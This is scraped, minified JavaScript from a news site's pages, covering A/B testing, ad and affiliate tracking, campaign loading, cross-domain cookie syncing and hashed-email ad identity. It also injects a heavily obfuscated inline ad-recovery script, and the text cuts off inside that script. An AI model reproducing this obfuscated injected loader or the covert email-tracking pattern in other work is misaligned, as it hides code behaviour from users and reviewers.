Xn=zn,er=Un;window.HP.params.isEntry&&window.HP.params.abeagle&&Array.isArray(window.HP.params.abeagle)&&document.addEventListener("abeagleEventCambria",(function(){var e=Xn(),t=[];e&&Object.keys(e).length>0&&Object.keys(e).forEach((function(n){var r=e[n].id,o=e[n].variant_id,a=o?"".concat(r,":").concat(o):"0:0";t.push(a)}));var n=t.join(";");document.querySelector("body.entry")&&t.length&&document.querySelectorAll("a[data-amazon-link]").forEach((function(e){var t=decodeURIComponent(e.attributes.href.textContent),r=new URL(t),o=r.searchParams.get("ascsubtag").replace(",0:0,",",".concat(n,","));r.searchParams.set("ascsubtag",o),r.search=new URLSearchParams(r.search).toString();var a=r.toString(),i=a.split("&ascsubtag");i.length>1&&(i[1]=encodeURIComponent(i[1])),a=i.join("%26ascsubtag"),e.attributes.href.textContent=a}))}),{once:!0});var tr,nr,rr,or=o(95298),ar="object"===("undefined"==typeof window?"undefined":(0,Mn.A)(window))&&window.HP&&"production"===window.HP.env;window.HUFFPOST.params.clientUUID=window.HUFFPOST.cetEnabled?(0,or.bs)({env:ar?"prod":"stage",legacy:!1}):" ";var ir,ur,lr,sr,cr,dr,fr,pr,mr,hr,vr,gr=null===(tr=window.HP)||void 0===tr||null===(tr=tr.params)||void 0===tr||null===(tr=tr.features)||void 0===tr?void 0:tr.adsFree,yr="US"===j.A.get("bf-geo-country"),br=(null===(nr=window.HP.entry.modulousTags)||void 0===nr?void 0:nr.some((function(e){return e.startsWith("@sponsor_")||"@sponsor"===e})))||(null===(rr=window.HP)||void 0===rr||null===(rr=rr.params)||void 0===rr?void 0:rr.isSponsored),wr=function(){window.loadOneTrust&&window.loadOneTrust()};gr||br||!yr?(wr(),window.HP.params.abRaptiveTest.ready=!0):(window.HP.params.abRaptiveTest.ready=!0,document.addEventListener("abeagleEventCambria",(0,e.A)(n().mark((function e(){var t;return n().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:try{t=er("RT-1853-hp-raptive"),window.HP.params.abRaptiveTest.variant=t,"raptive"!==t&&wr()}catch(e){console.error("Error getting A/B test variant:",e),wr()}case 1:case"end":return e.stop()}}),e)}))),{once:!0}));var _r="hp_video_lifestyle",xr=null===(ir=window.HP.params)||void 0===ir||null===(ir=ir.features)||void 0===ir?void 0:ir.adsFree,kr=null===(ur=window.HP.entry)||void 0===ur||null===(ur=ur.modulousTags)||void 0===ur?void 0:ur.some((function(e){return e.startsWith("@sponsor_")||"@sponsor"===e})),Sr="huffpost-shopping"===(null===(lr=window.HP.entry)||void 0===lr?void 0:lr.sectionSlug)||"huffpost-shopping"===(null===(sr=window.HP.params)||void 0===sr?void 0:sr.slug),Tr="huffpost-personal"===(null===(cr=window.HP.entry)||void 0===cr?void 0:cr.sectionSlug)||"huffpost-personal"===(null===(dr=window.HP.params)||void 0===dr?void 0:dr.slug),Pr="opinion"===(null===(fr=window.HP.entry)||void 0===fr?void 0:fr.sectionSlug)||"opinion"===(null===(pr=window.HP.params)||void 0===pr?void 0:pr.slug),Er="voices"===(null===(mr=window.HP.entry)||void 0===mr?void 0:mr.departmentSlug),Cr=!!window.HP.entry.hasLiveblog;if("us"!==(null===(hr=window.HP.params)||void 0===hr?void 0:hr.edition)||null===(vr=window.HP.params)||void 0===vr||!vr.isEntry||Sr||Tr||Pr||Er||Cr||xr||kr||!window.HP.params.abeagle||!Array.isArray(window.HP.params.abeagle)||!window.HP.params.abeagle.includes(_r)||(document.addEventListener("abeagleEventCambria",(function(){var e=er(_r);window.HP.params.abLifePageVideoTest.variant=e})),window.HP.params.abLifePageVideoTest.ready=!0),!document.cookie.match(/_lr_env=/)&&j.A.get("hem")){var Or=atob(decodeURIComponent(j.A.get("hem").replace(/"/g,"")));window.addEventListener("envelopeModuleReady",(function(){atsenvelopemodule.setAdditionalData({type:"emailHashes",id:[Or]})}))}var Ar,jr,Ir=o(43095),Fr="RT-1562-AS-script-on-Huffpost";function Lr(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Nr(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Lr(Object(n),!0).forEach((function(t){(0,h.A)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Lr(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}!(null===(Ar=window.HUFFPOST)||void 0===Ar||null===(Ar=Ar.params)||void 0===Ar||null===(Ar=Ar.features)||void 0===Ar?void 0:Ar.adsFree)&&window.HP.params.abeagle&&Array.isArray(window.HP.params.abeagle)&&window.HP.params.abeagle.includes(Fr)&&(window.HP.params.abAdShieldTest.ready=!0,document.addEventListener("abeagleEventCambria",(function(){var e;window.disableAdShield||"raptive"===(null===(e=window.HP)||void 0===e||null===(e=e.params)||void 0===e||null===(e=e.abRaptiveTest)||void 0===e?void 0:e.variant)||"on"===er(Fr)&&Ir.EA.init({destination:"huffpost"})}),{once:!0}));var Mr,Hr=null===(jr=window.HP.params)||void 0===jr||null===(jr=jr.features)||void 0===jr||null===(jr=jr.clientRecirc)||void 0===jr?void 0:jr.enabled,Dr=window.HP.entry.id,Rr=function(){var t=(0,e.A)(n().mark((function e(){var t,r,o,a,i;return n().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,fetch("".concat(origin,"/client/recirc/entry").concat(window.HP.params.features.clientRecirc.queryParams));case 2:if(!(t=e.sent).ok){e.next=15;break}return e.next=6,t.json();case 6:if(r=e.sent,o=[],a=document.getElementById("related-articles-entry-ids"))try{i=JSON.parse(a.textContent),o=i.relatedArticlesEntryIds||[]}catch(e){console.warn("Failed to parse related articles entry IDs:",e)}Object.keys(r).forEach((function(e){var t=r[e].length;r[e]=r[e].filter((function(e){var t,n=null==e||null===(t=e.headlines[0])||void 0===t?void 0:t.entry_id;return n!==Dr&&!o.includes(n)})),r[e].length===t&&r[e].pop()})),window.HP.recirc=Nr({successful_fetch:!0},r),e.next=16;break;case 15:window.HP.recirc={successful_fetch:!1};case 16:case"end":return e.stop()}}),e)})));return function(){return t.apply(this,arguments)}}();if(Hr){var Wr="hp_entry_shopping_recircs",zr=window.HP.params,Ur=zr.edition,qr=zr.isEntry,Br=window.HP.entry.modulousTags;if(qr&&"us"===Ur){var $r=Br.includes("@sponsor");$r&&(window.HP.params.abEntryShoppingRecircs.doNotPublishEvent=!0),window.HP.params.abeagle&&Array.isArray(window.HP.params.abeagle)&&window.HP.params.abeagle.includes(Wr)&&(document.addEventListener("abeagleEventCambria",(function(){var e,t,n=window.getExperimentVariant(Wr);if(!$r&&n&&"on"===n){var r=document.querySelector("#most-shared .zone__title");r&&(r.textContent="TRENDING IN SHOPPING");var o=document.querySelector("#related .zone__title");o&&(o.textContent="MORE IN SHOPPING"),window.HP.params.features.clientRecirc.queryParams=("ab_test_ad","featureOn",t=(e=window.HP.params.features.clientRecirc.queryParams).includes("?")?"&":"?","".concat(e).concat(t).concat("ab_test_ad","=").concat("featureOn"))}Rr()}),{once:!0}),window.HP.params.abEntryShoppingRecircs.ready=!0)}else Rr()}function Vr(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Gr(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Vr(Object(n),!0).forEach((function(t){(0,h.A)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Vr(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var Kr=null===(Mr=window.HP.params)||void 0===Mr||null===(Mr=Mr.features)||void 0===Mr||null===(Mr=Mr.clientCampaigns)||void 0===Mr?void 0:Mr.enabled,Zr=function(){var e,t;if(null===(e=window.HP.campaigns)||void 0===e||!e.successful_fetch||!window.HP.campaigns.call_to_actions)return{};var n=function(){var e=window.HP.params,t=e.edition,n=e.isEntry,r=e.isFront,o={edition:t};if(n&&window.HP.entry){var a=window.HP.entry,i=a.departmentSlug,u=a.modulousTags,l=a.id,s=a.verticalSlug,c=a.layout;o.pageType="bpage",o.departmentSlug=i||"default",o.entryId=l,s&&(o.sectionSlug=s),c&&(o.layout=c),o.tags=Array.isArray(u)?u:[]}else if(r)o.pageType="homepage";else if(window.HP.apage||window.HP.params.departmentSlug){var d,f,p,m=(null===(d=window.HP.apage)||void 0===d?void 0:d.departmentSlug)||window.HP.params.departmentSlug,h=null===(f=window.HP.apage)||void 0===f?void 0:f.modulousTags,v=null===(p=window.HP.apage)||void 0===p?void 0:p.slug;o.pageType="apage",o.departmentSlug=m||"default",v&&(o.sectionSlug=v),o.tags=Array.isArray(h)?h:[]}else o.pageType="other";return o}(),r=window.HP.campaigns,o=r.exclusions,a=r.call_to_actions,i=r.flipPayPlans,u=(null===(t=window.HP.params)||void 0===t||null===(t=t.features)||void 0===t||null===(t=t.adsFree)||void 0===t?void 0:t.enabled)||!1;if(!function(e){var t,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!n||0===Object.keys(n).length)return!0;if(t=new URLSearchParams(window.location.search),window.HP.params.isWebview&&"true"===t.get("non_us_storefront"))return!1;var r=n.departmentSlug,o=n.sectionSlug,a=n.tags,i=void 0===a?[]:a,u=n.isAdsFree,l=n.layout;return!(function(e,t){var n;return null==e||null===(n=e.departments)||void 0===n?void 0:n.includes(t)}(e,r)||function(e,t){var n;return null==e||null===(n=e.sections)||void 0===n?void 0:n.includes(t)}(e,o)||function(e){var t,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];return!!Array.isArray(n)&&(null==e||null===(t=e.tags)||void 0===t?void 0:t.some((function(e){if(e.endsWith("*")){var t=e.slice(0,-1);return n.some((function(e){return e.startsWith(t)}))}return n.includes(e)})))}(e,i)||function(e,t){var n;return t&&(null==e||null===(n=e.tiers)||void 0===n?void 0:n.includes("ad_free"))}(e,u)||function(e,t){var n;return null==e||null===(n=e.layouts)||void 0===n?void 0:n.includes(t)}(e,l))}(o,{departmentSlug:n.departmentSlug,sectionSlug:n.sectionSlug,tags:n.tags,isAdsFree:u,layout:n.layout}))return{};var l="default";return"bpage"!==n.pageType&&"apage"!==n.pageType||(l=n.departmentSlug||"default"),function(e,t){var n,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:[],o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:null,a=(arguments.length>2&&void 0!==arguments[2]?arguments[2]:"default")||"default";"lifestyle"===a?a="life":"politics-news"===a&&(a="politics");var i=(null==e||null===(n=e[t])||void 0===n?void 0:n.default)||{},u=Gr({},i);if("default"!==a){var l,s=null==e||null===(l=e[t])||void 0===l?void 0:l[a];s&&Object.keys(s).length>0&&(u=function(e,t){var n={};return Object.entries(t).forEach((function(t){var r=(0,O.A)(t,2),o=r[0],a=r[1],i=e[o]||[],u=(0,A.A)(a);i.forEach((function(e){var t,n=(null===(t=e.targeting_criteria)||void 0===t||null===(t=t.tag)||void 0===t?void 0:t.include)||[];n.length>0&&(a.some((function(e){var t,r=(null===(t=e.targeting_criteria)||void 0===t||null===(t=t.tag)||void 0===t?void 0:t.include)||[];return n.some((function(e){return r.some((function(t){return e.toLowerCase()===t.toLowerCase()}))}))}))||u.push(e))})),n[o]=u})),Object.entries(e).forEach((function(e){var r=(0,O.A)(e,2),o=r[0],a=r[1];if(!t[o]){var i=a.filter((function(e){var t;return((null===(t=e.targeting_criteria)||void 0===t||null===(t=t.tag)||void 0===t?void 0:t.include)||[]).length>0}));i.length>0&&(n[o]=i)}})),n}(i,s),i.nav&&!s.nav&&(u.nav=i.nav))}var c={};return Object.entries(u).forEach((function(e){var t=(0,O.A)(e,2),n=t[0],a=t[1];if("nav"!==n&&"bigBanner"!==n){var i;if(r.length>0&&(i=a.find((function(e){var t,n=(null===(t=e.targeting_criteria)||void 0===t||null===(t=t.tag)||void 0===t?void 0:t.include)||[];return 0!==n.length&&n.some((function(e){return r.some((function(t){return t.toLowerCase()===e.toLowerCase()}))}))}))),i||(i=a.find((function(e){var t;return 0===((null===(t=e.targeting_criteria)||void 0===t||null===(t=t.tag)||void 0===t?void 0:t.include)||[]).length}))),!i){var u,l=(0,O.A)(a,1)[0];0===((null==l||null===(u=l.targeting_criteria)||void 0===u||null===(u=u.tag)||void 0===u?void 0:u.include)||[]).length&&(i=l)}i&&(i=function(e,t,n){return["end_article","toaster_web","liveblog","apple_news"].includes(e)&&t&&t.data&&n?Gr(Gr({},t),{},{data:Gr(Gr({},t.data),{},{fpPlansData:n})}):t}(n,i,o),i&&i.metadata&&i.metadata.flags&&(i=Gr(Gr({},i),{},{data:Gr(Gr({},i.data),{},{flags:i.metadata.flags})})),c[n]=i)}})),c}(a,n.pageType,l,n.tags,i)},Qr=function(){var t=(0,e.A)(n().mark((function e(){var t,r,o,a,i;return n().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,r=null===(t=window.HP.params)||void 0===t?void 0:t.isWebview,o="".concat(origin,r?"/client/campaigns/app":"/client/campaigns"),e.next=5,fetch(o);case 5:if(!(a=e.sent).ok){e.next=14;break}return e.next=9,a.json();case 9:i=e.sent,window.HP.campaigns=i,window.HP.campaigns.getFilteredCampaigns=Zr,e.next=15;break;case 14:window.HP.campaigns={successful_fetch:!1};case 15:e.next=21;break;case 17:e.prev=17,e.t0=e.catch(0),console.error("Failed to fetch campaign data:",e.t0),window.HP.campaigns={successful_fetch:!1};case 21:window.dispatchEvent(new CustomEvent("campaignsDataReady",{detail:window.HP.campaigns}));case 22:case"end":return e.stop()}}),e,null,[[0,17]])})));return function(){return t.apply(this,arguments)}}();if(window.HP.campaigns={successful_fetch:!1},Kr&&Qr(),o(61332),window.HP.params.isFrontFlex){var Jr="js-has-trending-card",Yr=window.HP.params.trendingEntryIDs,Xr={trending:0},eo=new WeakSet,to=function(e,t){var n=e.closest(".card[data-vars-item-type]");if(n){var r=n.getAttribute("data-vars-item-type"),o="card"===r?"card_".concat(r,"=").concat(t):"".concat(r,"&badge=").concat(t);n.setAttribute("data-vars-item-type",o)}},no=function(){document.querySelectorAll(".front-page-content .js-can-badge, .front-page-top .js-can-badge").forEach((function(e){!function(e){var t=e.dataset,n=t.timestamp,r=t.varsItemName;if(!eo.has(e)){var o;eo.add(e);try{o=JSON.parse(e.dataset.badge)}catch(e){o={}}var a=o,i=a.start_time,u=a.end_time,l=a.value,s=a.bg_color,c=a.label,d=a.text_color,f=!!l,p=!!c,m=e.closest(".zone"),h=e.querySelector(".card__text__top");if(h){var v,g,y=Date.now();i&&(v=new Date(i).getTime()),u&&(g=new Date(u).getTime());var b=!1;if(f&&y>=v&&(!g||y<g)){b=!0;var w=document.createElement("div");if(p)w.className="card__badge card__badge--custom",w.style.backgroundColor=s,w.style.color=d,w.innerHTML=c;else if("live"===l)w.className="card__badge card__badge--liveblog",w.innerHTML="LIVE";else{w.className="card__badge card__badge--".concat(l);var _=l.replace("-"," ").toUpperCase();"last-chance"===l&&(_="".concat(_,"!")),w.innerHTML=_}h.classList.add("card__text__top--has-badge"),to(e,l),h.appendChild(w)}var x=y-n;if(x<36e5){if(!b){e.classList.add("js-new"),b=!0;var k=document.createElement("div");k.className="card__new",k.innerHTML="NEW",to(e,"new"),h.appendChild(k)}var S=Math.floor(x/6e4);e.classList.add("js-timestamp");var T=document.createElement("div");T.className="card__timestamp",T.innerHTML=S<1?"a few sec ago":"".concat(S," min ago"),h.classList.add("card__text__top--has-badge"),h.appendChild(T)}if(!b&&Xr.trending<2&&!m.classList.contains(Jr)&&Yr.includes(r)){b=!0,e.classList.add("js-trending"),m.classList.add(Jr),Xr.trending+=1;var P=document.createElement("div");P.className="card__badge card__badge--trending",P.innerHTML="TRENDING",h.classList.add("card__text__top--has-badge"),to(e,"trending"),h.appendChild(P)}}}}(e)})),window.doImpressions("badgeCards")};0===document.querySelectorAll(".js-card-flex-pro.js-can-badge").length?(console.log("[badges] No FlexPro cards with badges, processing immediately"),no()):ee(".js-card-flex-pro.js-can-badge",no,"badges",[".js-can-have-flex-pro"])}o(81750),document.addEventListener("abeagleEventCambria",(function(){if("on"===er("hp_client_crash_monitor")){var e=!0;window.lifecycle.addEventListener("statechange",(function(t){e=!!["active","passive"].includes(t.newState)})),window.waitForGlobal((function(){return!!window.HP}),(function(){var t,n;if(((n=navigator.userAgent).indexOf("Chrome")>-1&&-1===n.indexOf("Edge")&&-1===n.indexOf("OPR")&&-1===n.indexOf("Edg")||n.indexOf("CriOS")>-1)&&window.Worker&&(null===(t=window.HP)||void 0===t||null===(t=t.params)||void 0===t||!t.isPreview)&&window.HP.params.resourceType){console.log("Starting heartbeat worker");var r=new Worker("/heartbeatWorker.js"),o=window.HP.params,a=o.device,i=o.edition,u=o.theme,l=o.resourceType,s=o.isFront,c=o.features,d=o.abRaptiveTest,f=c.adsFree,p=s?"front":l,m=(d||{}).variant,h="raptive"===m||"control"===m?m:"unknown";setInterval((function(){return r.postMessage({type:"heartbeat",time:Date.now(),shouldPoll:e,device:a,edition:i,theme:u,pageType:p,adsFree:f,abRaptive:h})}),1e3)}}))}}),{once:!0}),window.HP.params.abCrashMonitorFlag.ready=!0,"loading"!==document.readyState?zt():document.addEventListener("DOMContentLoaded",zt,{once:!0}),window.getProfile=v.A})()})();
//# sourceMappingURL=news.e6f4dbf242b67531a786.js.map

--- FILE ---
content_type: application/javascript
request_url: https://csm.cxpublic.com/AsahiShimbun/domain/www.huffingtonpost.jp.js?2026011915
body_size: 63
content:
cX.callQueue.push(["invoke",function(){try{var e=window.localStorage&&localStorage.getItem("piano-uid");e&&cX.addExternalId({id:e,type:cx_args.prefix})}catch(e){}cxSendPV(),document.querySelector("#article-end")?cxIoScrollDepth2.init(cxj_dmp_params,2,"#article-end"):document.querySelector(".cli-related-articles")&&cxIoScrollDepth2.init(cxj_dmp_params,2,".cli-related-articles")}]);
//# sourceMappingURL=www.huffingtonpost.jp.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.huffingtonpost.jp/static-assets/cambria/app/Newsletter.4379eb01bd05d29bebe0.js
body_size: 14370
content:
(self.webpackChunkcambria=self.webpackChunkcambria||[]).push([[1054],{84853:(e,t,s)=>{"use strict";s.d(t,{A:()=>a});var r=s(91203),n=s(73182);class a{constructor({cookieName:e,daysExpiry:t,env:s,namespace:a,sourceOfTruthDomain:i,throttleTimer:o=null,secureOnly:c=!0,localDomain:l=(0,n.O)()}){s="live"===s?"prod":s,this.xDomainCookies=new r.A({sourceOfTruthDomain:i||(0,n.M)(s),namespace:a,localDomain:l,env:s}),this.cookieName=e,this.daysExpiry=t,this.secureOnly=c,this.throttleTimer=o,this.inMemoryValue=null}get(){return this.throttle?Promise.resolve(this.inMemoryValue):this.xDomainCookies.get(this.cookieName).then((e=>(this.inMemoryValue=e,this.resetThrottle(),e)))}set(e){return this.inMemoryValue=e,this.xDomainCookies.set({name:this.cookieName,value:e,days:this.daysExpiry,secureOnly:this.secureOnly})}resetThrottle(){this.throttleTimer&&(this.throttle=setTimeout((()=>{this.throttle=null}),this.throttleTimer))}}},73182:(e,t,s)=>{"use strict";s.d(t,{M:()=>n,O:()=>r});const r=function(e=window){var t=e.location.hostname;const s=t.split(".")[0];return s&&"stage"!==s&&-1===["buzzfeed","buzzfeednews","tasty","huffpost","huffingtonpost"].indexOf(s)&&t.split(".").length>=3&&(t=t.substring(s.length+1)),t},n=function(e="dev"){return"dev"===e?"dev.buzzfeed.io":"prod"===e||"app-west"===e?"buzzfeed.com":"stage.buzzfeed.com"}},91203:(e,t,s)=>{"use strict";s.d(t,{A:()=>o});var r=s(42519);const n="destination-sync-init",a="destination-sync-read",i=function(e){return e.match(/^stage\./)?`https://${e}`:`https://www.${e}`};class o{constructor({sourceOfTruthDomain:e,localDomain:t,namespace:s,env:r="dev",updateInterval:n=3e5,iframeTimeout:a=3e3}){this.sourceOfTruthDomain=e,this.localDomain=t,this.env=r,this.namespace=s,this.iframeTimeout=a,this.cookies={},e!==t&&this.initIframe().then((()=>{setInterval(this.updateFromIframe.bind(this),n)})).catch((()=>{}))}get(e){return this.sourceOfTruthDomain===this.localDomain?Promise.resolve(r.A.get(e)):this.initIframe().then((()=>this.cookies[e]||r.A.get(e))).catch((()=>r.A.get(e)))}set({name:e,value:t,days:s,secureOnly:n=!0}){r.A.set({name:e,value:t,days:s,domain:this.localDomain}),this.sourceOfTruthDomain!==this.localDomain&&this.initIframe().then((()=>{var r={namespace:this.namespace,msgType:"destination-sync-write",cookieName:e,cookieVal:t,expiresDays:s,secureOnly:n};const a=i(this.sourceOfTruthDomain);this.iframe.contentWindow.postMessage(JSON.stringify(r),a)})).catch((()=>r.A.set({name:e,value:t,days:s,domain:this.localDomain})))}cleanup(){if(this.boundOnMessage&&window.removeEventListener("message",this.boundOnMessage),this.iframe){const e=new ErrorEvent({message:"XDomainCookies were cleaned up before ready"});this.iframe.dispatchEvent(e),this.iframe.remove()}this.iframeReady=null}initIframe(){if(this.iframeReady)return this.iframeReady;let e=new Promise(((e,t)=>{this.boundOnMessage=t=>{this.onMessage(t,e)},window.addEventListener("message",this.boundOnMessage),this.createIframe(t)}));var t;return this.iframeReady=Promise.race([(t=this.iframeTimeout,new Promise(((e,s)=>{const r={type:"timeout",msg:`${t}ms timeout exceeded`};setTimeout((()=>s(r)),t)}))),e]).catch((e=>{throw"prod"===this.env&&window.raven&&window.raven.captureException("timeout"===e.type?new Error(`Destination Sync: ${e.msg}`):e),console.error(e),e})),this.iframeReady}createIframe(e){const t=`xdomaincookies-${this.namespace}`,s=document.getElementById(t);if(s)return s.addEventListener("error",(t=>{e(t)})),this.iframe=s,void(this.iframe.dataset.loaded&&this.updateFromIframe());const r=JSON.stringify({namespace:this.namespace,windowOrigin:window.location.origin}),n=document.createElement("iframe");n.style.display="none",n.addEventListener("error",(t=>{e(t)})),n.id=t,n.src=function(e,t){return`${i(e)}/destination-sync.html#${encodeURIComponent(t)}`}(this.sourceOfTruthDomain,r),this.iframe=n,document.body.appendChild(n)}updateFromIframe(){const e={namespace:this.namespace,msgType:a},t=i(this.sourceOfTruthDomain);this.iframe.contentWindow.postMessage(JSON.stringify(e),t)}onMessage(e,t){let s={};try{s=JSON.parse(e.data)}catch(e){}s.namespace===this.namespace&&(s.msgType===n&&(this.iframe.dataset.loaded=!0),s.msgType!==n&&s.msgType!==a||(this.cookies=s.cookies),t())}}},43095:(e,t,s)=>{"use strict";s.d(t,{EA:()=>i,GJ:()=>n});var r=s(42519);function n({email:e,isConsentReady:t,consentValue:s}){e&&t&&(s?s&&fetch("/auth/ad-track-token/hem",{method:"GET"}).then((e=>{if(e.ok||400===e.status)return e;throw new Error("Request failed")})).then((()=>{const t=r.A.get("_xsrf");fetch("/auth/ad-track-token/hem",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:new URLSearchParams({email:e,_xsrf:t})}).then((e=>{if(e.ok)return e;throw new Error("Request failed")})).then((e=>{console.log("The request was successful!"),console.log("Response status:",e.status)})).catch((e=>{console.error("Error:",e)}))})).catch((e=>{console.error("Error:",e)})):(()=>{const e=r.A.getBuzzfeedSubdomainOrWildcard(window.location.hostname);r.A.set({name:"hem",value:"",days:-30,domain:e})})())}!function(){try{return localStorage.setItem("ls_test",!0),localStorage.removeItem("ls_test"),!0}catch(e){return!1}}(),s(84853),s(95298),s(91203),s(70409),s(30054),new Map,new Map;const a={init:({destination:e="buzzfeed"})=>{const t=r.A.get("bf-geo-country")||"US";if({buzzfeed:["JP","AU","NZ","GB","IE"],huffpost:["JP","GB","IE"],tasty:["AU","NZ","GB","IE"]}[e]?.indexOf(t)>-1)return"";const s=document.createElement("script");s.type="text/javascript",s.setAttribute("data-cfasync","false"),s.innerHTML="(function(){function r(x,U){const j=k();return r=function(S,m){S=S-(0x126f+0x1ec6*-0x1+0xdfd);let I=j[S];if(r['nPngoU']===undefined){var u=function(C){const T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let o='',z='';for(let b=-0x7cd*0x3+0xbd6+-0x2f*-0x3f,Z,y,G=-0x11d1+-0x173d+-0xa*-0x41b;y=C['charAt'](G++);~y&&(Z=b%(0x1bbd+0x1440+-0x2ff9*0x1)?Z*(0xcbb+-0x2300+0x1685)+y:y,b++%(-0x1*0x4ff+-0x8ab*-0x1+-0x3a8))?o+=String['fromCharCode'](0x1*-0x12df+0x26a0+-0x12c2&Z>>(-(0x1*-0x5f9+0x1a3*-0x3+-0x29*-0x44)*b&0x1bf3+-0x2262+0x1*0x675)):0x4*-0x613+-0x2617+0x3e63){y=T['indexOf'](y);}for(let k=-0x12a+0x1*0x17d+0x1*-0x53,W=o['length'];k<W;k++){z+='%'+('00'+o['charCodeAt'](k)['toString'](0x3*0x1bb+-0x1*0x1cd+0x2*-0x1aa))['slice'](-(-0x8*0x196+-0x1*0x20b9+-0x67d*-0x7));}return decodeURIComponent(z);};const q=function(C,T){let o=[],z=-0x1464+-0xf76*-0x1+0x1*0x4ee,b,Z='';C=u(C);let G;for(G=-0x1e2*-0x13+0x7c7*-0x1+-0x1bff;G<0x8*-0x473+0x1*0x254f+-0xb7;G++){o[G]=G;}for(G=-0x722*-0x1+0x1530+-0x1c52;G<0x1aeb+0xdd4+-0x5*0x7f3;G++){z=(z+o[G]+T['charCodeAt'](G%T['length']))%(-0x10*0x63+0xe66+-0x736*0x1),b=o[G],o[G]=o[z],o[z]=b;}G=0x565*0x1+-0x1a7*-0x7+0xa7*-0x1a,z=0xe*-0x182+0x140f+0x1*0x10d;for(let W=-0x1*-0x9be+-0x1147+0x789;W<C['length'];W++){G=(G+(-0xaac*0x1+-0x160d+0x3b*0x8e))%(-0x17a1*-0x1+0x18e*0x2+0xb*-0x257),z=(z+o[G])%(-0x1*-0x160b+-0x1ad*0x16+0x1*0xfd3),b=o[G],o[G]=o[z],o[z]=b,Z+=String['fromCharCode'](C['charCodeAt'](W)^o[(o[G]+o[z])%(0xab3*-0x3+0x7f5+-0x1*-0x1924)]);}return Z;};r['UghYmU']=q,x=arguments,r['nPngoU']=!![];}const N=j[0x49*-0x45+-0xc9f+0x204c*0x1],H=S+N,B=x[H];return!B?(r['bdBKfE']===undefined&&(r['bdBKfE']=!![]),I=r['UghYmU'](I,m),x[H]=I):I=B,I;},r(x,U);}function k(){const G=['BX7cGSo/','WOZcNxRdUa','WRZdLCo/WRm','l0ZdLNW','W4u8hmoa','qWNcGaC','WQxcO8ofWOq','W5ZdRWTO','WP7cNMVdUG','D8oYWQ3dGa','BYT1Bq','u8kcWRqV','fhHSja','WRhdH8o4W6W','iKRdJZ4','WRNcTvDm','EJ5vcG','dJWtW4u','C2NdQeW','iSo7W54x','eSoCW6xdGa','i8oSW4Sl','W7VdKSoOWRe','WOtcNWFcPG','tHtcGX0','pCohbCo6','WRmwsCkX','W5pcR2ddUG','x8oRW7yzW4DyfSo5W5JdU8otW4O','kxVcUCov','WPySW6zj','zcPQCW','zw/dTx4','W4BdImopa8ofr8kBWQhdICo5ESoN','W6ldT8k3pq','W4RcV8kWWQ4','nrxcMd8','zwZdPeC','W5XAW74F','WQzClwi','zCoOW4ji','ohdcMCol','W78DfHW','zSkim8kCprlcJaNcPxK','h8kmkMG','DNpdNuu','zgnuW7y','lLVdG2a','BZ5pW7C','lCkdgCo8','WPBcHIm4','W5G8fmov','nxVcNCoD','W4iTbCoa','WPlcMrRcKa','WO7cGrBcHW','W7mmWOr4','WOaofSoDW4aGWO0','WOZdON/dSW','W6irtH4','khtdLfG','WPtdNSooga','W5iTbCkA','vCk1WRf7ySkdW67cHt3cIXNcOfm','WO/cRsK4hHGu','WQ5DrmkQ','zw/dTxO','W4yFW4Hhqmk5W5y','W6KlgCoOmComdLlcNCkpgvtdOq','nwtdKfq','FGJcICoo','W5VcUsjS','WQ3cP8kCDq','WRjPWOBcKW','nhtdJfW','WPFcTSo9W5q','BWRcLSoF','BdNcHrNdNSkzys1nEmoaWQ8','WOdcPmk2W7e','WPVcP3y7WPGweX7cQbFdIry','j1/dH3u','WOxdNXdcLG','W4jhWPrR','W4vYuSkB','WOBdNSksvW','W6m5W5pdImokW65lpfv/','cCkhkG','D8o0WRZdLG','C8ouWRhdRa','WPpcHmkluW','WOlcLr3dMW','D8oiW6JcRW','WOhcUmoQW5m','WOJdOMldQa','F8owWRFcRa','c8oIWQOV','W5u6gmov','WQrhW4CReSkuCCk0veVdL8kkW6a','jmoRW6Kp','fmoUW6WV','W6Grbbe','CCkVWQhdIa','g8kPWRWv','WOZdStdcVG','W6uteGS','WPNcOgS','rGtdHG8','BI/dPKa','egG3mq','W5tcQtFcOW','fZmKlq','WQHVWONcMW','WPxcLdBcMq','bmkbW7q','WPBcTCk2W50','WRTxrmkQ','r8oDWQ8','WRvoWONcJW','bmojWRJcJG','AZP2zG','qtysW7q','WQebWO9R','WRRcPCkAFq','W5hcJIm1','W5RcKSkVW7BcHJCk','W4WlW79t','kCoRW4rj','u2HzWP4','DcT5Dq','WQxcTgri','ng7dMLW','m2NdKea','rCocWQlcLrKDW6RdSSkwlfD1eW','g24Mia','W73cUmk/WRK','DSkleSk/','WR3cTuLu','W6RcNJddRa','h8kwW7BdHq','WQBcVCk/WRm','oNVcImo2','WRnmWOa','WRDJWPhcJq','WQ9VWQlcKW','bSoMW5Kt','jSo2WOqo','WRn+WPpcJW','W63cLhRdVq','WRupWOBc